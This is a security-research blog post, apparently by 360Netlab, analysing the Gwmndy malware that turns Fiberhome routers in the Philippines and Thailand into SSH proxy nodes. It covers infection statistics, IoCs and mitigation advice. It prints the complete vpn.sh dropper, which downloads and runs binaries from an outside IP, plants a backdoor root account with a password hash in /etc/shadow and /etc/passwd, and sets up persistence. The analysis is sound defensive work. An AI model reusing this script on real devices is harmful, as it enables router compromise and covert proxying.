一些Fiberhome路由器正在被利用为SSH隧道代理节点

背景介绍

2019年7月24号,360Netlab未知威胁检测系统发现一个可疑的ELF文件,目前在VirusTotal上还没有一款杀毒引擎检测识别。通过详细分析,我们确定这是一款针对Fiberhome路由器设备Reporter程序。它会定时获取设备IP等信息并上传给一个Web接口,以此来解决设备IP变更的问题。



我们还观察到攻击者在Windows和Linux平台上开发了相应的客户端程序,通过访问Web接口获取Reporter上报的设备IP等信息,然后使用一些预留的后门账号密码建立SSH隧道(Dynamic Port Forwarding),并在本地创建Socks5代理服务。我们根据攻击者使用的域名,将这些恶意软件统一命名为Gwmndy。

此外,与其他Botnet不同的是,攻击者并没有持续扩张Bot数量,我们猜测对于攻击者来说每天有180多个活跃的SSH隧道代理节点就已经满足他的需求了。

Gwmndy概览

Gwmndy恶意软件主要包括vpn.sh脚本,Reporter和SSH Client程序,并且通过一个Web服务器给它们提供相应的Web接口,用来传输Bot IP等相关信息。

Gwmndy样本分析

vpn.sh样本信息

- MD5: d13935ff515ffdb0682dfaad0f36419d

POSIX shell script text executable, ASCII text

我们从Gwmndy Web服务器上下载到vpn.sh脚本,通过它的脚本命令,我们猜测它是Gwmndy的启动程序。

我们可以清晰地看到攻击者会在目标设备上运行dropbear程序,并将启动命令加入到/fh/extend/userapp.sh文件中,以此来实现自启动功能。它还会篡改shadow文件增加后门账号密码,并且运行vpnip和rinetd程序(一个开源的端口转发程序)。

#!/bin/sh

if [ -f "/usr/sbin/dropbear" ];then

echo "exsit"

if [ `grep -c "dropbear -p " /fh/extend/userapp.sh` -gt '0' ]; then

echo "Found!"

else

echo "Not Found"

sed -i '/killall dropbear/a\dropbear -p 23455 &' /fh/extend/userapp.sh

fi

else

echo "not exit drop"

wget -O /fh/dropbear http://43.252.231.181:30777/dropbearmips

chmod 777 /fh/dropbear

/fh/dropbear -p 23455 &

if [ `grep -c "/fh/dropbear -p 23455 &" /fh/extend/userapp.sh` -gt '0' ]; then

echo "Found!"

else

echo "Not Found"

sed -i '/killall dropbear/a\/fh/dropbear -p 23455 &' /fh/extend/userapp.sh

fi

fi

#add user admin

if [ `grep -c "admin:$1$.vb9HA2F$wLuHXrsV" /etc/shadow` -gt '0' ]; then

echo "Found!"

else

echo "Not Found"

sed -i '2c admin:$1$.vb9HA2F$wLuHXrsV.WysHa9wA6GFU/:17813:0:99999:7:::' /etc/shadow

sleep 1

fi

if [ `grep -c "admin:x:0:0:" /etc/passwd` -gt '0' ]; then

echo "Found!"

else

echo "Not Found"

sed -i '2c admin:x:0:0:root:/root:/bin/sh' /etc/passwd

sleep 1

fi

#/usr/sbin/dropbear -p 23455 &

if [ `grep -c "/fh/vpnip &" /fh/extend/userapp.sh` -gt '0' ]; then

echo "Found!"

else

echo "Not Found"

sed -i '/killall dropbear/a\/fh/vpnip &' /fh/extend/userapp.sh

fi

wget -O /fh/vpnip http://43.252.231.181:30777/vpnip

chmod 777 /fh/vpnip

/fh/vpnip &

wget -O /fh/rinetd http://43.252.231.181:30777/rinetd

chmod 777 /fh/rinetd

sleep 5

#ps | grep "dropbear" | grep -v "dropbear -p" | awk '{print $1}' > /fh/pid

#pid23=`ps | grep "dropbear -p" | grep -v grep | awk '{print $1}'`

#for line in `cat /fh/pid`

#do

#echo $line

#kill $line

#done

#reboot

/bin/rm $0

vpnip样本信息

- MD5: f878143384b3268e4c243b0ecff90c95

ELF 32-bit MSB executable, MIPS, MIPS32 version 1 (SYSV), statically linked, not stripped

我们将它命名为Gwmndy.Reporter,它的主要功能就是定时获取本地SSH端口,shadow密文,公网IP地址,MAC地址等信息,并上报给 www.gggwmndy.org:30000/info.php

Linux Client样本信息

- MD5: 7478f835efc00ed60c2f62e0dd5baae3

ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 2.6.32, BuildID[sha1]=a651eaf55606534288e20eda33c2137642d3ea60, not stripped



通过这个样本,我们可以看到它硬编码了一个用户名密码,这使得我们可以登陆Gwmndy Web统计页面。

Windows SSH Client样本信息

- MD5: d361ec6c5ea4d0f09c9ee0fdf75d6782

PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows







根据样本项目名,我们将它命名为Gwmndy.sshvpn。它的主要功能是访问www.gggwmndy.org:30000/vsql.php获取Bot IP和SSH端口等信息,建立SSH隧道,并在本地提供Socks5代理服务。

开启SSH隧道代理(Dynamic Port Forwarding)

被感染的IP信息

我们通过Gwmndy SSH客户端样本中硬编码的账号密码登陆Gwmndy Web服务器。这里存在一个Bot统计页面,上面共记录了431个MAC地址,422个IP地址。其中最新的创建日期为2019年3月19日,当天活跃MAC地址共181个。我们可以看到Bot创建日期主要在2019年1月至3月,目前已经没有新的Bot IP加入。

以下是被感染的IP 国家/地区详细列表

PH 324

TH 98

我们对活跃的Bot IP进行Web指纹识别,以及通过攻击者修改Bot设备/fh/extend/userapp.sh文件信息,可以确定这些Bot都属于Fiberhome路由器,其型号为AN5506。

处置建议

我们并没有看到Gwmndy恶意软件是如何传播的,但我们知道一些Fiberhome路由器Web系统存在弱口令,并且存在RCE漏洞。如果我们的读者有更多的信息,欢迎联系我们。

我们特别建议菲律宾和泰国家庭宽带用户及时更新Fiberhome路由器软件系统,同时给路由器Web设置复杂的登录凭证。

我们建议Fiberhome路由器厂商提升初始密码复杂度,同时建立完善的软件系统安全更新机制。

相关安全和执法机构,可以邮件联系netlab[at]360.cn获取被感染的IP地址列表。

联系我们

感兴趣的读者,可以在 twitter 或者在微信公众号 360Netlab 上联系我们。

IoC list

样本MD5

d13935ff515ffdb0682dfaad0f36419d

f878143384b3268e4c243b0ecff90c95

7478f835efc00ed60c2f62e0dd5baae3

d361ec6c5ea4d0f09c9ee0fdf75d6782

URL

http://www.gggwmndy.org:30777/vpn.sh

IP

47.89.9.33 Hong Kong ASN 45102 Alibaba (US) Technology Co., Ltd.